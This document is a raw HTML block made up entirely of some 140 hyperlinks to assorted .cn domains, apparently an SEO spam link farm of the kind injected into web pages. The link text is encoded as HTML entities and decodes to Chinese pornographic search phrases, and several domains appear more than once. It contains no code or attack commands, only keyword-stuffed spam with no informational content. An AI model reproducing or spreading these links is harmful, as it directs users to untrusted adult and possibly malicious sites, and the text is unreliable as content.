<a href="http://9c54n8fi.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://luogun.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x8272;xxxx&#x89C6;&#x9891;</a>|
<a href="http://njdfz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tjszgs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;&#x5929;&#x5802;</a>|
<a href="http://ginger800.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jx568.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://animin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://trokhos.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://pack256.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hover.net.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;88</a>|
<a href="http://wt999.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fangzhanwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carrack.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x4E71;&#x7801;</a>|
<a href="http://hnjjlm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://hzqwyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinndy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://ksdym.com.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ths-toshiba.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://z423.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jianfeiooo.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://gqye.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x54C1;&#x6781;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://rk66.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccsecc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://htdt168.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;HB&#x4E9A;&#x745F;</a>|
<a href="http://lnqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://gubaiyoo.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://rrr333.cn" target="_blank">&#x597D;&#x4E86;AV&#x56DB;&#x8272;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://bcrb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fk91.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://geshandi.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://h-promos.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://somastar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://zanen.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x6210;&#x719F;&#x5973;&#x4EBA;&#x7279;&#x7EA7;&#x6BDB;&#x7247;www&#x514D;&#x8D39;</a>|
<a href="http://sztsg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bingzang.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://tjcare.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://wangcai800.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5236;&#x670D;&#x5728;&#x7EBF;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://zvubf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://loukuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://92mb.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;</a>|
<a href="http://gmdobo.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x9500;&#x9B42;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://berler.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lyqjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gelimo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nslc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://mrhuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://fjdzw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yxwy.net.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://goldate.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wenhuajiaoliu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://958zk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://gdiet.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://miaocunsg.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://hubeionline.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://biquankongzhonghotel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://czmarry.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdlfj.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://daakaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://votw.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://on020.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://aitena.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontic.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hanzqe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cinifo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://138edu.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;</a>|
<a href="http://shoesec.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpcankao.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x4E00;&#x7EA7;&#x7231;a&#x505A;&#x7247;&#x6027;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://msteel.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://nuanhuayu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://sdbaojian.cn" target="_blank">&#x6B27;&#x7F8E;&#x767D;&#x4E30;&#x6EE1;&#x8001;&#x592A;aaa&#x7247;</a>|
<a href="http://qiyajun.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmzp5.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://bp09.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baibangzx.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://tlcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://kemeile.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdlsy.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x70ED;&#x514D;&#x8D39;99</a>|
<a href="http://xixirenti.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnchache.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://imvj.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;4</a>|
<a href="http://audifon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shhysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://861edu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://maxwall.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x61C2;&#x8272;av</a>|
<a href="http://asetech.com.cn" target="_blank">P&#x5C24;&#x7269;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x5149;&#x68CD;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wjemjgy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91</a>|
<a href="http://tripphone.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://o8hours.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jfiirky.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
